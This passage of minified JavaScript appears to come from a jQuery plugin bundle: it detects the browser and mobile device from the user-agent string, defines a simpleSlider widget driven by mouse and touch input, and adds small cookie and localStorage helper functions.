if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")||-1!=nAgt.indexOf("Edge")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):nAgt.indexOf("mozilla/5.0")>-1&&nAgt.indexOf("android ")>-1&&nAgt.indexOf("applewebkit")>-1&&!(nAgt.indexOf("chrome")>-1)?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&jQuery(window).width()>765,jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),function(a){a.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:a.browser.mobile?"touchstart":"mousedown",end:a.browser.mobile?"touchend":"mouseup",move:a.browser.mobile?"touchmove":"mousemove"},init:function(b){return this.each(function(){var c=this,d=a(c);d.addClass("simpleSlider"),c.opt={},a.extend(c.opt,a.simpleSlider.defaults,b),a.extend(c.opt,d.data());var e="h"==c.opt.orientation?"horizontal":"vertical",e=a("<div/>").addClass("level").addClass(e);d.prepend(e),c.level=e,d.css({cursor:"default"}),"auto"==c.opt.scale&&(c.opt.scale=a(c).outerWidth()),d.updateSliderVal(),c.opt.readonly||(d.on(a.simpleSlider.events.start,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide=!0,d.updateSliderVal(b),"h"==c.opt.orientation?d.css({cursor:"col-resize"}):d.css({cursor:"row-resize"}),b.preventDefault(),b.stopPropagation()}),a(document).on(a.simpleSlider.events.move,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide&&(a(document).css({cursor:"default"}),d.updateSliderVal(b),b.preventDefault(),b.stopPropagation())}).on(a.simpleSlider.events.end,function(){a(document).css({cursor:"auto"}),c.canSlide=!1,d.css({cursor:"auto"})}))})},updateSliderVal:function(b){var c=this.get(0);if(c.opt){c.opt.initialval="number"==typeof c.opt.initialval?c.opt.initialval:c.opt.initialval(c);var d=a(c).outerWidth(),e=a(c).outerHeight();c.x="object"==typeof b?b.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof b?b*d/c.opt.scale:c.opt.initialval*d/c.opt.scale,c.y="object"==typeof b?b.clientY+document.body.scrollTop-this.offset().top:"number"==typeof b?(c.opt.scale-c.opt.initialval-b)*e/c.opt.scale:c.opt.initialval*e/c.opt.scale,c.y=this.outerHeight()-c.y,c.scaleX=c.x*c.opt.scale/d,c.scaleY=c.y*c.opt.scale/e,c.outOfRangeX=c.scaleX>c.opt.scale?c.scaleX-c.opt.scale:0>c.scaleX?c.scaleX:0,c.outOfRangeY=c.scaleY>c.opt.scale?c.scaleY-c.opt.scale:0>c.scaleY?c.scaleY:0,c.outOfRange="h"==c.opt.orientation?c.outOfRangeX:c.outOfRangeY,c.value="undefined"!=typeof b?"h"==c.opt.orientation?c.x>=this.outerWidth()?c.opt.scale:0>=c.x?0:c.scaleX:c.y>=this.outerHeight()?c.opt.scale:0>=c.y?0:c.scaleY:"h"==c.opt.orientation?c.scaleX:c.scaleY,"h"==c.opt.orientation?c.level.width(Math.floor(100*c.x/d)+"%"):c.level.height(Math.floor(100*c.y/e)),"function"==typeof c.opt.callback&&c.opt.callback(c)}}},a.fn.simpleSlider=a.simpleSlider.init,a.fn.updateSliderVal=a.simpleSlider.updateSliderVal}(jQuery),!function(a){a.mbCookie={set:function(a,b,c,d){b=JSON.stringify(b),c||(c=7),d=d?"; domain="+d:"";var e,f=new Date;f.setTime(f.getTime()+864e5*c),e="; expires="+f.toGMTString(),document.cookie=a+"="+b+e+"; path=/"+d},get:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(b))return JSON.parse(e.substring(b.length,e.length))}return null},remove:function(b){a.mbCookie.set(b,"",-1)}},a.mbStorage={set:function(a,b){b=JSON.stringify(b),localStorage.setItem(a,b)},get:function(a){return localStorage[a]?JSON.parse(localStorage[a]):null},remove:function(a){a?localStorage.removeItem(a):localStorage.clear()}}}(jQuery);